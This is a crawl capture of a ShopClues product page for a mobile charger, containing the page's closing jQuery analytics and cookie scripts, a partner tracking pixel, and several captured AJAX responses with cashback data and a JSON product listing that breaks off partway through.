    $(document).bind('focusin.srch_sugg_lst click.srch_sugg_lst',function(e) {
        if ($(e.target).closest('.srch_sugg_lst, #autocomplete').length) return;
          $(document).unbind('.srch_sugg_lst');
          $('div.srch_sugg_lst').fadeOut('medium');
          //$('#common_overlay').fadeOut('medium');
          $('#autocomplete').removeClass('focused');;
    });
    return true;
}

$(document).click(hide_srch_sugg_panel);
    //$('#autocomplete').keyup(srch_sugg_panel);
    $('#autocomplete').focus(srch_sugg_panel, function(){
    $(this).addClass('focused');
});

</script>

<!-- UTM code starts -->

<script>
var utm_source = '';
var source = 'app'; 
var utm_campaign = '';
var utm_medium = '';
var cookie_duration=1 ;
if(utm_source !== 'undefined' && utm_source !== ''){
    SetCookie('utm_source',utm_source,cookie_duration,cookieDomain);  
}
if(utm_campaign !== 'undefined' && utm_campaign !== ''){
    SetCookie('utm_campaign',utm_campaign,cookie_duration,cookieDomain);   
}
if(utm_medium !== 'undefined' && utm_medium !== ''){
    SetCookie('utm_medium',utm_medium,cookie_duration,cookieDomain);  
}
if(source !== 'undefined' && source=='cuelinks'){
    SetCookie('utm_source','desidime',cookie_duration,cookieDomain); 
}
</script>
<script>var page_detail={"platform":"Desktop", "visitorID":retCookie()};if(digitalData["pageType"] == "Product View"){ $.extend(true,page_detail, prod_data);  } $.extend(true,page_detail, digitalData);divolte.signal("frontend_track",getdigitalData(page_detail));</script><!-- UTM code ends -->
<script type="text/javascript">
  /*$(window).scroll(function() {
    if ($(window).scrollTop() >= 129) {
            $('.ffix_header').attr('style', "box-shadow: 0px 1px 3px 0px rgba(0,0,0,0.12);");
            }
        else {
            $('.ffix_header').removeAttr("style");
        }
  });*/
</script>

<div class="filter_overlay"></div>
<script type="text/javascript">
    var qoo_data = {"enable_script":true,"base_url":"https:\/\/shopclues-log.qoo10.in\/log\/shopclues\/?v=1&","keys":{"url":"prl","email":"lg","uid":"cn","mac":"mac_address","app_code":"app_code","kv":"kv","cache_version":"cv","visitor_id":"mid"}};
    qoo_data["values"] = {};
    var qoo_url = qoo_data['base_url'];
    for (var key in qoo_data['keys']) {
        var def = false; // default case, i.e, no value found for key 'k'
        switch (key) {
            case 'url':
                qoo_data['values'][qoo_data['keys'][key]] = encodeURIComponent(document.URL);
                qoo_url += qoo_data['keys'][key] + '=' + qoo_data['values'][qoo_data['keys'][key]] + '&';
                break;
            case 'email':
                let mailid = '';
                try {
                    mailid = window.atob(unescape(getCOOKIE('scun_m')));
                    if (!mailid) { mailid = ''; }
                } catch (e) { mailid = ''; }
                qoo_data['values'][qoo_data['keys'][key]] = mailid;
                qoo_url += qoo_data['keys'][key] + '=' + mailid + '&';
                break;
            case 'uid':
                let uid = '';
                try {
                    uid = window.atob(unescape(getCOOKIE('scumd_m')));
                    if (!uid) { uid = ''; }
                } catch (e) { uid = ''; }
                qoo_data['values'][qoo_data['keys'][key]] = uid;
                qoo_url += qoo_data['keys'][key] + '=' + uid + '&';
                break;
            case 'app_code' :
                qoo_data['values'][qoo_data['keys'][key]] = 'web';
                qoo_url += qoo_data['keys'][key] + '=web&';
                break;
            case 'ip':
                // not sending temporarily
                break;
            case 'kv':
                let router_class = "products";
                switch (router_class.toLowerCase()) {
                    case 'search' :
                        qoo_url += qoo_data['keys'][key] + '=page_search|kew_' + "" + '&';
                        break;
                    case 'products' :
                        if ("153326046" > 0) {
                            switch ("p") {
                                case 'p':
                                    qoo_data['values'][qoo_data['keys'][key]] = '=page_pdp|pid_' + "153326046";
                                    qoo_url += qoo_data['keys'][key] + qoo_data['values'][qoo_data['keys'][key]] + '&';
                                    break;
                                case 'c':
                                    let clp_plp = "" ? '=page_clp|cat_' : '=page_plp|cat_';
                                    qoo_data['values'][qoo_data['keys'][key]] = clp_plp + "153326046";
                                    qoo_url += qoo_data['keys'][key] + qoo_data['values'][qoo_data['keys'][key]] + '&';
                                    break;
                                default:
                                    def = true;
                                    break;
                            }
                        } else {
                            def = true;
                        }
                        break;
                    default :
                        def = true;
                        break;
                }
                break;
            case 'visitor_id' :
                let qoo_visitorId = '';
                try {
                    let om_ck = unescape(getCOOKIE('AMCV_2A451D0A60775CE80A495FC0%40AdobeOrg')).split('|');
                    if (om_ck[4] && om_ck[4].length > 7) {
                        qoo_visitorId = om_ck[4];
                    } else {
                        for (i = 0; i < om_ck.length; i++) {
                            if (om_ck[i] === 'MCMID') {
                                qoo_visitorId = ((i + 1) < om_ck.length) ? ((om_ck[i + 1].length > 7) ? om_ck[i + 1] : '') : '';
                                break;
                            }
                        }
                    }
                } catch (e) { qoo_visitorId = ''; }
                qoo_data['values'][qoo_data['keys'][key]] = qoo_visitorId;
                qoo_url += qoo_data['keys'][key] + '=' + qoo_visitorId + '&';
                break;
            case 'cache_version' :
                qoo_data['values'][qoo_data['keys'][key]] = (new Date().getTime());
                qoo_url += qoo_data['keys'][key] + '=' + qoo_data['values'][qoo_data['keys'][key]] + '&';
                break;
            default:
                def = true;
                break;
        }
        qoo_url = (def) ? (qoo_url + qoo_data['keys'][key] + '=&') : qoo_url;
    }
    qoo_url = qoo_url.replace(/&+$/,'');
    qoo_data['values']['f_url'] = qoo_url;
    var qoo_img = document.createElement('img');
    qoo_img.id = 'qoo_log_pixel';
    qoo_img.src = qoo_url;
    qoo_img.alt = 'qoo_log'
    qoo_img.style.height = "1px";
    qoo_img.style.width = "1px";
    qoo_img.style.display = "none";
    window.onload = document.body.appendChild(qoo_img);
</script>
 
<script type="text/javascript">
  var user_segment='';
  var seg='';
$("document").ready(function(){
    var userID = atob(ReadCookie("user_id")) || atob(ReadCookie('scumd'));
    if(userID == ''){
         $("#qoo10_link").attr("href", "https://www.qoo10.in/ShopcluesGlobal?jaehuid=2026454214");
         if($("#block_see_more")){
           $("#block_see_more").attr("href", "https://www.qoo10.in/ShopcluesGlobal?jaehuid=2026454214");
         }

    }else{
        
        $("#qoo10_link").removeAttr("href");
        $("#qoo10_link").attr("onclick", "qoo10AlreadyLogin("+userID+");");
        $("#qoo10_link").attr("target", "_blank");

         if($("#block_see_more")){
            $("#block_see_more").removeAttr("href");

            $("#block_see_more").attr("onclick", "qoo10AlreadyLogin("+userID+",'https://www.qoo10.in/ShopcluesGlobal?jaehuid=2026454214')");

            $("#block_see_more").attr("target", "_blank");
         }
    }

var userid = atob(ReadCookie("user_id")) || atob(ReadCookie('scumd'));
  var url1 = base_url + 'ajaxCall/getUserSegment/';
  var random = Math.floor((Math.random() * 100) + 1);
  var data = {'user': ReadCookie('scumd')};
  url1 = url1 + random; 
  if(userid){
    try{
        $.ajax({
            url: url1,
            type: 'GET',
            data: data,
            success: function (res){ 
                var offr_data = JSON.parse(res);
                offertext = offr_data.offer;   
                if (typeof(offr_data.segment) !== 'undefined' ) { 
                 // user_segment=offr_data.segment;
               //  user_segment=offr_data.segment;
                SetCookie('user_segment',offr_data.segment,1/12,cookieDomain);
               }           
            }
        });
    }
    catch(e){
        console.log(e);
    }
  }
 
       seg = ReadCookie('user_segment');
          if(seg!=''){
          seg = seg.split(',');
          seg.push('LC');
          seg.push('LCG');
          seg.push('LCGT');
          }else{
          seg = [];
          seg.push('LC');
          seg.push('LCG');
          seg.push('LCGT');
          }
          if(userid){
              seg=seg.toString();
          }
          else{
              userid=0;
              seg='default';
          }

          
         // user_segment = seg;
        
                          
})

function appendToken(obj) {
    var ItemUrl = $(obj).attr('data-url');
    var userId = $(obj).attr('data-user');
    if(typeof _satellite !== 'undefined'){
        _satellite.track('NewHomePage_tracking');
    }
    var urlFrontend = "//www.shopclues.com/";
    var microtime='0.05978100 1766242559';
    if(userId){
        var url = urlFrontend +'ajaxCall/qo10token?user_id='+userId+'&microtime='+microtime;
        $.ajax({
            type: 'get',
            url: url,
            data:{user_id:userId},
            success: function (resp) {
           resp=encodeURIComponent(resp);
           if(resp){
            window.open(ItemUrl+'&master_shopclues_usertoken='+resp, '_blank');
           }else{
             window.open(ItemUrl, '_blank');
           }
           
           }
        }); 
    }
    
}
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shopclues.com/ajaxCall/Adzone_Products?category_id=60442
body_size: -23
content:
{"response_time":0.0074138641357421875,"message":"","status":200,"response":{"error":["Invalid input"]}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shopclues.com/ajaxCall/gettoken
body_size: -87
content:
7133d084d4e545c4ea16ba240bf37a7c

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shopclues.com/ajaxCall/pdpBigsale?pid=153326046
body_size: 1185
content:


       
{"status":"1","msg":"success","main_category_id":"60442","main_cateory_name":"Adapters & Chargers","main_category_seo_path":"mobile-adapters-and-chargers.html","id_path":"32644\/32754\/60442","filters":[{"title":"Best Selling Products in Adapters & Chargers","filter_string":"cat_id=60442&sort_by=bestsellers&sort_order=desc&scl=1","new_filter_string":"sort_by=bestsellers&sort_order=desc&scl=1","type":"leaf","catid":"60442","seo_name":"mobile-adapters-and-chargers"},{"title":"More Products with min 60% Off","filter_string":"cat_id=32644&df[]=61.00-80.00&df[]=80.00-100.00&fsrc=discount_percentage&scl=1","new_filter_string":"df[]=61.00-80.00&df[]=80.00-100.00&fsrc=discount_percentage&scl=1","type":"meta","catid":"32644","seo_name":"electronic-accessories"},{"title":"Best Selling Products in Mobile & Tablet A...","filter_string":"cat_id=32754&sort_by=bestsellers&sort_order=desc&scl=1","new_filter_string":"sort_by=bestsellers&sort_order=desc&scl=1","type":"sub","catid":"32754","seo_name":"mobiles-and-tablet-accessories"},{"title":"New Arrivals in Mobile & Laptop Accessories","filter_string":"cat_id=32644&sort_by=newarrivals&sort_order=desc&scl=1","new_filter_string":"sort_by=newarrivals&sort_order=desc&scl=1","type":"meta","catid":"32644","seo_name":"electronic-accessories"}]}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shopclues.com/ajaxCall/total_cb?user_id=0&user_segment=default&price=239&list_price=999&product_id=153326046
body_size: 1213
content:
{"response_time":0.014132976531982,"message":"","status":200,"response":{"cb_balance_details":{"non_expiry_cb":0,"partial_cb":"1000","expiry_cb":0,"user_total_cb":"1000","cb_plus_total":"1000","non_cb_plus_total":0,"user_applicable_configurations":{"object_key":"US","object_value":"default","percent":"2","flat":"0","max_cap":"200","user_segment":"default","hash_key":"default","possible_user_applicable_configurations":{"default":{"object_key":"US","object_value":"default","percent":"2","flat":"0","max_cap":"200","user_segment":"default","hash_key":"default","user_cb_applicable_data":{"user_total_cb_applicable":4,"non_expiry_cb_applicable":0,"partial_cb_applicable":4,"expiry_cb_applicable":0,"cb_plus_total_applicable":4,"non_cb_plus_total_applicable":0,"cb_plus_requested_applicable":4,"segment_msg":"Get upto 2% instant discount (Expires in 10 Days).","default_msg":"Discounted Price \u20b9235"}}},"cb_plus_total_applicable":4,"cb_plus_requested_applicable":4},"user_cb_applicable_data":{"user_total_cb_applicable":4,"non_expiry_cb_applicable":0,"partial_cb_applicable":4,"expiry_cb_applicable":0,"cb_plus_total_applicable":4,"non_cb_plus_total_applicable":0,"cb_plus_requested_applicable":4,"segment_msg":"Get upto 2% instant discount (Expires in 10 Days).","default_msg":"Discounted Price \u20b9235","cb_percent":0}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shopclues.com/ajaxCall/moreProducts?catId=60442&filters=cat_id%3D60442%26sort_by%3Dbestsellers%26sort_order%3Ddesc%26scl%3D1&start=0&limit=11&fl_cal=1&page_type=PDP&page=2
body_size: 53245
content:
{"status":"success","breadcrumb":"Mobile & Laptop Accessories\/\/\/Mobile & Tablet Accessories\/\/\/Adapters & Chargers","metadata":{"id_path":"32644\/32754\/60442","plp_product_title_h1":"Adapter & Chargers","meta_keywords":"","meta_description":"Adapter & Chargers Online in India - Choose from the wide range of Adapter & Wireless Chargers & get upto 80% discount, Visit us to avail various discounts & offers and get best Adapter & Chargers Price range at ShopClues with Free Shipping, COD, Easy Ret","page_title":"Buy Adapter & Chargers - Upto 60% Off on Adapter & Chargers - ShopClues","category":"Adapters & Chargers","is_deal_category":"N","n_max":"50"},"Type":"c","object_id":"60442","cat_type":"p","is_c1x_enabled":1,"meta_seo_name":"electronic-accessories","response":{"items_per_page":24,"products_count":131,"next_cursor_mark":"QW9OaFlpa3hOVE0xTlRNeE5qRT0=","products":[{"product_id":153653251,"is_cod":"N","category_id":60442,"seo_name":"tp-troopsfast-charger-fusion-charge-15w-mobile-charger-usb-ports-smart-protection-system-fast-chargingmstcln-182-153653251","list_price":2258,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"Y","company_id":1146740,"product":"TP TROOPS Fusion Charge 15W Fast Charger | BIS Certified Wall Adapter with USB Port & 1m Micro USB Cable","price":1129,"third_price":159,"image_url":"images1\/thumbnails\/118098\/320\/320\/153653251-118098316-1747838014.jpg","product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118098\/160\/160\/153653251-118098316-1747838014.jpg","image_url820":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118098\/820\/1\/153653251-118098316-1747838014.jpg","image_url640":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118098\/640\/1\/153653251-118098316-1747838014.jpg","image_url320":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118098\/320\/320\/153653251-118098316-1747838014.jpg","image_url200":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118098\/320\/320\/153653251-118098316-1747838014.jpg","image_url280":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118098\/280\/1\/153653251-118098316-1747838014.jpg","image_url320new":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118098\/320\/320\/153653251-118098316-1747838014.jpg","average_rating":4.1,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":0,"master_seo_name":"tp-troopsfast-charger-fusion-charge-15w-mobile-charger-usb-ports-smart-protection-system-fast-chargingmstcln-182-153653251","minimum_child_price":159,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":0,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":93,"is_similar_product":0,"tracking":"B","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":3,"cluesbucks":0,"super_price":156,"super_percentage":93,"show_express_badge":0},{"product_id":153667444,"is_cod":"N","category_id":60442,"seo_name":"digimate-15w-single-usb-port-charger-with-micro-usb-cable-dg-adp-1007-white-153667444","list_price":599,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"Y","company_id":1154349,"product":"Digimate 15W Single USB Port Charger With Micro USB Cable (DG-ADP-1007, White)","price":299,"third_price":139,"image_url":"images1\/thumbnails\/118153\/320\/320\/153667444-118153101-1759135684.jpg","product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118153\/160\/160\/153667444-118153101-1759135684.jpg","image_url820":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118153\/820\/1\/153667444-118153101-1759135684.jpg","image_url640":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118153\/640\/1\/153667444-118153101-1759135684.jpg","image_url320":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118153\/320\/320\/153667444-118153101-1759135684.jpg","image_url200":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118153\/320\/320\/153667444-118153101-1759135684.jpg","image_url280":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118153\/280\/1\/153667444-118153101-1759135684.jpg","image_url320new":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118153\/320\/320\/153667444-118153101-1759135684.jpg","average_rating":3.1,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":0,"master_seo_name":"digimate-15w-single-usb-port-charger-with-micro-usb-cable-dg-adp-1007-white-153667444","minimum_child_price":139,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":0,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":77,"is_similar_product":0,"tracking":"B","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":2,"cluesbucks":0,"super_price":137,"super_percentage":77,"show_express_badge":0},{"product_id":153662432,"is_cod":"N","category_id":60442,"seo_name":"tp-troops-universal-fast-charger-with-superdart-supervooc-warp-support-65w-wall-adapter-red-cable-tp-699-153662432","list_price":1999,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"Y","company_id":1146740,"product":"TP TROOPS Universal Fast Charger with SuperDart, SuperVOOC, WARP Support, 65W Wall Adapter, Red Cable TP-699","price":369,"third_price":249,"image_url":"images1\/thumbnails\/118132\/320\/320\/153662432-118132512-1754893017.jpg","product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118132\/160\/160\/153662432-118132512-1754893017.jpg","image_url820":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118132\/820\/1\/153662432-118132512-1754893017.jpg","image_url640":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118132\/640\/1\/153662432-118132512-1754893017.jpg","image_url320":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118132\/320\/320\/153662432-118132512-1754893017.jpg","image_url200":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118132\/320\/320\/153662432-118132512-1754893017.jpg","image_url280":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118132\/280\/1\/153662432-118132512-1754893017.jpg","image_url320new":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118132\/320\/320\/153662432-118132512-1754893017.jpg","average_rating":3.2,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":359,"master_seo_name":"tp-troops-universal-fast-charger-with-superdart-supervooc-warp-support-65w-wall-adapter-red-cable-tp-699-153662432","minimum_child_price":249,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":0,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":88,"is_similar_product":0,"tracking":"B","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":4,"cluesbucks":0,"super_price":245,"super_percentage":87,"show_express_badge":0},{"product_id":153654134,"is_cod":"N","category_id":60442,"seo_name":"digimate-65w-fast-charger-with-usb-to-type-c-cable-combo--compatible-with-oneplus-samsung-realme-redmi-nothing-c-type-chargermala-166-153654134","list_price":999,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"Y","company_id":1154349,"product":"Digimate 65W Fast Charger with USB to Type C Cable | Compatible with OnePlus, Samsung, Realme, Redmi, Nothing, | C Type Charger","price":499,"third_price":249,"image_url":"images1\/thumbnails\/118102\/320\/320\/153654134-118102373-1748684153.jpg","product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118102\/160\/160\/153654134-118102373-1748684153.jpg","image_url820":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118102\/820\/1\/153654134-118102373-1748684153.jpg","image_url640":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118102\/640\/1\/153654134-118102373-1748684153.jpg","image_url320":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118102\/320\/320\/153654134-118102373-1748684153.jpg","image_url200":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118102\/320\/320\/153654134-118102373-1748684153.jpg","image_url280":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118102\/280\/1\/153654134-118102373-1748684153.jpg","image_url320new":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118102\/320\/320\/153654134-118102373-1748684153.jpg","average_rating":3.2,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":0,"master_seo_name":"digimate-65w-fast-charger-with-usb-to-type-c-cable-combo--compatible-with-oneplus-samsung-realme-redmi-nothing-c-type-chargermala-166-153654134","minimum_child_price":249,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":0,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":75,"is_similar_product":0,"tracking":"B","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":4,"cluesbucks":0,"super_price":245,"super_percentage":75,"show_express_badge":0},{"product_id":153667440,"is_cod":"N","category_id":60442,"seo_name":"digimate-15w-single-usb-port-charger-with-v8-type-c-cable-fast-charging-universal-compatibility-dg-adp-1007-153667440","list_price":599,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"Y","company_id":1154349,"product":"Digimate 15W Single USB Port Charger With Type-C Cable, Fast Charging Universal Compatibility (DG-ADP-1007)","price":499,"third_price":149,"image_url":"images1\/thumbnails\/118153\/320\/320\/153667440-118153093-1759131059.jpg","product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118153\/160\/160\/153667440-118153093-1759131059.jpg","image_url820":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118153\/820\/1\/153667440-118153093-1759131059.jpg","image_url640":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118153\/640\/1\/153667440-118153093-1759131059.jpg","image_url320":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118153\/320\/320\/153667440-118153093-1759131059.jpg","image_url200":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118153\/320\/320\/153667440-118153093-1759131059.jpg","image_url280":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118153\/280\/1\/153667440-118153093-1759131059.jpg","image_url320new":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118153\/320\/320\/153667440-118153093-1759131059.jpg","average_rating":3.7,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":0,"master_seo_name":"digimate-15w-single-usb-port-charger-with-v8-type-c-cable-fast-charging-universal-compatibility-dg-adp-1007-153667440","minimum_child_price":149,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":0,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":75,"is_similar_product":0,"tracking":"B","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":2,"cluesbucks":0,"super_price":147,"super_percentage":75,"show_express_badge":0},{"product_id":153600778,"is_cod":"N","category_id":60442,"seo_name":"digimate-20-watt-with-type-c2c-cable.-153600778","list_price":1299,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"Y","company_id":1154349,"product":"Digimate 45W Travel Adaptor with C2C Cable Compatible with Samsung (Charger & Cable, White)","price":699,"third_price":299,"image_url":"images1\/thumbnails\/117926\/320\/320\/153600778-117926907-1732799727.jpg","product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117926\/160\/160\/153600778-117926907-1732799727.jpg","image_url820":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117926\/820\/1\/153600778-117926907-1732799727.jpg","image_url640":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117926\/640\/1\/153600778-117926907-1732799727.jpg","image_url320":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117926\/320\/320\/153600778-117926907-1732799727.jpg","image_url200":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117926\/320\/320\/153600778-117926907-1732799727.jpg","image_url280":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117926\/280\/1\/153600778-117926907-1732799727.jpg","image_url320new":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117926\/320\/320\/153600778-117926907-1732799727.jpg","average_rating":4.2,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":0,"master_seo_name":"digimate-20-watt-with-type-c2c-cable.-153600778","minimum_child_price":299,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":0,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":77,"is_similar_product":0,"tracking":"B","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":5,"cluesbucks":0,"super_price":294,"super_percentage":77,"show_express_badge":0},{"product_id":153448321,"is_cod":"N","category_id":60442,"seo_name":"tp-troops-universal-mobile-cell-phone-battery-charger-charge-any-cell-phone-battery-with-just-one-universal-153448321","list_price":450,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"Y","company_id":1146740,"product":"TP TROOPS Universal Mobile Battery Charger \u0096 Fast & Safe Charging, Compatible with All Cell Phone Batteries","price":279,"third_price":149,"image_url":"images1\/thumbnails\/117381\/320\/320\/153448321-117381095-1697624784.jpg","product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117381\/160\/160\/153448321-117381095-1697624784.jpg","image_url820":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117381\/820\/1\/153448321-117381095-1697624784.jpg","image_url640":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117381\/640\/1\/153448321-117381095-1697624784.jpg","image_url320":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117381\/320\/320\/153448321-117381095-1697624784.jpg","image_url200":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117381\/320\/320\/153448321-117381095-1697624784.jpg","image_url280":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117381\/280\/1\/153448321-117381095-1697624784.jpg","image_url320new":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117381\/320\/320\/153448321-117381095-1697624784.jpg","average_rating":4.3,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":225,"master_seo_name":"tp-troops-universal-mobile-cell-phone-battery-charger-charge-any-cell-phone-battery-with-just-one-universal-153448321","minimum_child_price":149,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":0,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":67,"is_similar_product":0,"tracking":"B","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":2,"cluesbucks":0,"super_price":147,"super_percentage":67,"show_express_badge":0},{"product_id":153636281,"is_cod":"N","category_id":60442,"seo_name":"digimate-quick-charge-15w-2.4a-wall-charger-with-type-c-cable-white-dg-adp-1002-153636281","list_price":599,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"Y","company_id":1154349,"product":"Digimate Quick Charge 15W 2.4A Wall Charger With Type C Cable (White-DG-ADP-1002)","price":499,"third_price":169,"image_url":"images1\/thumbnails\/118034\/320\/320\/153636281-118034693-1762239381.jpg","product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118034\/160\/160\/153636281-118034693-1762239381.jpg","image_url820":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118034\/820\/1\/153636281-118034693-1762239381.jpg","image_url640":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118034\/640\/1\/153636281-118034693-1762239381.jpg","image_url320":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118034\/320\/320\/153636281-118034693-1762239381.jpg","image_url200":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118034\/320\/320\/153636281-118034693-1762239381.jpg","image_url280":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118034\/280\/1\/153636281-118034693-1762239381.jpg","image_url320new":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/118034\/320\/320\/153636281-118034693-1762239381.jpg","average_rating":3.7,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":0,"master_seo_name":"digimate-quick-charge-15w-2.4a-wall-charger-with-type-c-cable-white-dg-adp-1002-153636281","minimum_child_price":169,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":0,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":72,"is_similar_product":0,"tracking":"B","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":3,"cluesbucks":0,"super_price":166,"super_percentage":72,"show_express_badge":0},{"product_id":153646014,"is_cod":"N","category_id":60442,"seo_name":"tp-troops-4-ports-usb-charger-4.1a-usb-wall-charger-phone-adaptercln-1384-153646014","list_price":1673,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"Y","company_id":1146740,"product":"TP TROOPS 4 Ports USB Charger, 4.1A USB Wall Charger Phone 